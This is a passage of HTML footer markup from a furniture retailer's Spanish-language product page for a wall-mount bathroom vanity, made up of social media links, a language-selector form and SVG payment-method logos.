  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/bryn-48-wall-mount-bathroom-vanity" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/bryn-48-wall-mount-bathroom-vanity" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 